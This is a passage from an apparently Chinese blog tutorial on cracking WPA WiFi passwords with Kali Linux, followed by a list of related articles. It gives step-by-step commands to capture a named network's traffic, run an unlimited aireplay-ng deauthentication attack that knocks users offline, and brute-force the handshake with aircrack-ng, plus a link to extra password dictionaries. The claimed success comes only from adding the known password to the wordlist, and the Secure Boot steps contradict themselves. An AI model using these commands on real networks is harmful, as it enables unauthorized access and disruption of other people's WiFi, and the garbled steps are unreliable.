

(3).iwconfig

使用iwconfig命令查看网卡信息, wlan0mon网卡名加了mon则表示'监听模式'开启成功。

|

root@kali:~# iwconfig |





(4).airodump-ng扫描

使用命令airodump-ng wlan0mon,开始扫描WiFi,按ctrl+c结束任务。

|

root@kali:~# airodump-ng wlan0mon |

|

参数 |

意义 |

|

BSSID |

wifi的MAC地址 |

|

PWR |

信号强弱程度,数值越小信号越强 |

|

DATA |

数据量,越大使用的人就越多 |

|

CH |

信道频率(频道) |

|

ESSID |

wifi的名称,中文可能会有乱码 |

(5).抓包

接着输入airodump-ng --bssid BSSID -c 信道频率 -w 抓包存储的路径 wlan0mon。注,--bssid后面跟着的是'BSSID(MAC地址)',-c后面跟着的是'CH(信道)',-w后面跟着抓到的包保存到哪,最后是网卡信息'wlan0mon'。

如:我想要破解ESSID为TP-LINK_961A4A的无线wifi,格式为:

|

root@kali:~# airodump-ng --bssid 38:83:45:96:1A:4A -c -w /opt/catchWiFi wlan0mon |

数据包已经正在抓取,等待一会,如果抓取不到数据.接着往下看



另起终端,输入格式为'airepaly-ng -0 0 -c STATION(任选其一) -a bssid 网卡名(一般为wlan0mon)'。不过STATION最好选择手机的热点,如果不清楚手机的mac地址那么可以任选其一,选择手机的好处是可以手动设置断线,让其抓取到包。如果运气不好,那么就试四个把。

如:我想要攻击STATION(MAC地址)为,格式为:

|

root@kali:~# aireplay-ng -0 0 -c 38:83:45:96:1A:4A -a 14:95:CE:BB:53:A8 wlan0mon |

每个参数的意义

|

(0 WiFi设备无限次数,-0 8则攻击8次。攻击原理是:先让设备掉线,设备会再自动连接,并发这个自动连接过程会进行三次握手,会发送tcp包(里面包含加密的密码数据),我方伪装成WiFi热点去窃取该数据包。我方窃取后即可用字典穷举法暴力破解加密的WiFi密码, 数据包里面的密码是哈希加密的,哈希加密只能正向) |



当'airodump-ng --bssid BSSID'窗口出现WPA handshake时,表示抓包成功。这里有一个小技巧让其抓到包,让手机连接的wifi断开,然后重新连接wifi。简单说,把手机WiFi重新关开即可。

出现'WPA handshake时'时,需要让两个终端都按Ctrl+c停止,不然会一直断网的。



查看抓到的数据包.cd打开抓包的目录,ls列出来,就看到我们抓到的数据包

(6).解压kali字典文件

解压kali自带的字典文件.路径:/usr/share/wordlists/rockyou.txt.gz

|

root@kali:~# gzip -d/usr/share/wordlists/rockyou.txt.gz |





(7).跑包(破解密码)

格式:aircrack-ng -w 字典路径 握手包路径,回车后开始爆破。



运气有一些差,抓到了三个cap包,一个没跑成功。但是怎么能放弃,毛主席说过,没有条件创造条件。如果抱着一定要跑出来的决心,就接着往下看。

|

root@kali:~# aircrack-ng -w /usr/share/wordlists/rockyou.txt /opt/catchWifi-01.cap root@kali:~# aircrack-ng -w /usr/share/wordlists/rockyou.txt /opt/catchWifi-02.cap root@kali:~# aircrack-ng -w /usr/share/wordlists/rockyou.txt /opt/catchWifi-03.cap |

方法,就是把我们正确的wifi密码加入到'密码字典(rockyou.txt)'中去。然后重新来一次,跑包。成功了。。。。。。。

|

#添加'root123..'到rockyou密码字典中 root@kali:~# vim /usr/share/wordlists/rockyou.txt root123.. |

特别说明:暴力破解并不简单,需要足够强大的字典和时间,可以通过字典生成工具生成自己的字典,字典越强大越容易破解。

其它密码字典:链接:https://pan.baidu.com/s/1dL_AqQ4nBb5eBJHA47Eq1g 提取码:23fp

6.恢复保护系统

[1].传统方式'安全启动功能开启'具体操作步骤往下看:

选择[Secure Boot Control]项目(3),并设定为[Disabled](4)。部分机种可能只有[Secure Boot]而没有[Secure Boot Control],则请选择[Secure Boot]并设定为[Enabled]。

[2].UEFI方式'安全启动功能开启'具体操作步骤往下看:

选择[Secure Boot Control]项目(4),并设定为[Disabled](5)。部分机种可能只有[Secure Boot]而没有[Secure Boot Control],则请选择[Secure Boot]并设定为[Enabled]。看右手有保存的提示,华硕的是F10保存。

Kali Linux破解wifi密码(无须外置网卡)的更多相关文章

- Kali Linux破解wifi密码(WEP)

WEP是无线路由器最初广泛使用的一种加密方式,这种加密方式非常容易被破解. 目前很少有人使用wep加密方式,但是还是会有. 建议:使用WPA/WPA2做为加密方式. 抓包和"破解wpa/wp ...

- kali Linux下wifi密码安全测试(1)虚拟机下usb无线网卡的挂载 【转】

转自:http://blog.chinaunix.net/uid-26349264-id-4455634.html 目录 kali Linux下wifi密码安全测试(1)虚拟机下usb无线网卡的挂载 ...

- kali linux 破解wpa密码

apt-get update apt-get install hostapd-wpe ls -l /etc/hostapd-wpe/ nano /etc/hostapd-wpe/hostapd-wpe ...

- Kali Linux下破解WIFI密码挂载usb无线网卡的方法

Kali Linux下破解WIFI密码挂载usb无线网卡的方法 时间:2014-10-12 来源:服务器之家 投稿:root 首先我要说的是,wifi密码的破解不是想象中的那么容易,目前还 ...

- Kali Linux使用Aircrack破解wifi密码(wpa/wpa2)

Kali Linux能做很多事,但是它主要以渗透测试及'破解wifi密码'闻名. 如果你使用Macbook 请看 使用macbook破解WPA/WPA2 wifi密码 要求: 安装有Kali Linu ...

- kali系统破解WPA密码实战

上次发布过一篇在OSX系统破解WIFI密码的教程, 这次发布一篇使用kali破解wifi的教程 WEP和WPA/PSK的区别 WPA/PSK的加密方式相对于WEP的加密方式更加安全,WEP是一种老式的 ...

- Mac系统安装Aircrack-ng破解wifi密码(2)

我们上一篇文章说过如何通过Aircrack-ng, 破解使用WPA/PSK加密方式的路由密码, 这一篇介绍的是使用Aircrack-ng破解使用WEP加密方式的路由密码: WEP和WPA/PSK的区别 ...

- 分享一个撩妹、装13神技能,0基础用Python暴力破解WiFi密码

WiFi密码Python暴力破解 Python密码破解部分截图 获取视频资料,转发此文+点击喜欢,然后获取资料请加Python交流群:580478401,就可以获取视频教程+源码 环境准备: py ...

- 路由器安全——破解wifi密码,同时中间人攻击

聊聊安全那些事儿 篇一:Wi-Fi安全浅析 2016-04-25 13:18:16 141点赞 712收藏 63评论 前言 近期,Wi-Fi相关的安全话题充斥着电视新闻的大屏幕,先是曝出了路由器劫持的 ...

随机推荐

- nginx学习sub_filter模块

用户替换html中的字符 location / { root /opt/app/code/; random_index on; index index.html index.htm; sub_filt ...

- vue springboot利用easypoi实现简单导出

vue springboot利用easypoi实现简单导出 前言 一.easypoi是什么? 二.使用步骤 1.传送门 2.前端vue 3.后端springboot 3.1编写实体类(我这里是dto, ...

- CentOS6.5&7更改开机启动时的CentOS标题

#现有CentOS6.5改以下配置文件 sed -i 's/CentOS/DntOS/g' /etc/centos-release sed -i 's/CentOS/DntOS/g' /etc/iss ...

- Event Loop - 事件队列

Event Loop 定义: event - 事件 loop - 循环,既然叫事件循环,那么循环的点在哪? 循环的是一个又一个的任务队列,这些任务队列由宏任务和微任务构成 两条原则 一次处理一个任务 ...

- [整理]qbxt集训10场考试 大 杂 烩 (前篇)

Contest 1 A 计算 \(n!\mod 2^{32}\) .发现数一大答案就为 \(0\) ,直接输出即可. B 一个 \(n\times m\) 的网格,网格中的数都在 \([1,nm]\) ...

- Feign 自定义 ErrorDecoder (捕获 Feign 服务端异常)

问题描述 Feign 客户端捕获不到服务端抛出的异常 问题解决 重新 ErrorDecoder 即可,比如下面例子中在登录鉴权时想使用认证服务器抛出 OAuth2Exception 的异常,代码如下: ...

- 老猿学5G:融合计费场景的Nchf_ConvergedCharging_Create、Update和Release融合计费消息交互过程

☞ ░ 前往老猿Python博文目录 ░ 一.Nchf_ConvergedCharging_Create交互过程 Nchf_ConvergedCharging_Create 服务为CTF向CHF请求提 ...

- moviepy音视频剪辑:视频剪辑基类VideoClip详解

☞ ░ 前往老猿Python博文目录 ░ 一.概述 在<moviepy音视频剪辑:moviepy中的剪辑基类Clip详解>和<moviepy音视频剪辑:moviepy中的剪辑基类Cl ...

- PyQt(Python+Qt)学习随笔:QSpinBox数字设定部件简介

专栏:Python基础教程目录 专栏:使用PyQt开发图形界面Python应用 专栏:PyQt入门学习 老猿Python博文目录 老猿学5G博文目录 在输入部件中,数字调整框QSpinBox是个很实用 ...

- 第14.4节 使用IE浏览器获取网站访问的http信息

上节<第14.3节 使用google浏览器获取网站访问的http信息>中介绍了使用Google浏览器怎么获取网站访问的http相关报文信息,本节介绍IE浏览器中怎么获取相关信息.以上节为基 ...